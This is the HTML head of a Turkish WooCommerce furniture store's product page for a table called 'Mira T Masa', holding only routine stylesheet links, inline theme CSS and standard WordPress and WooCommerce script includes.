

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/mira-t-masa/
body_size: 33116
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Mira T Masa &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Mira T Masa yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/mira-t-masa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fmira-t-masa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fmira-t-masa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
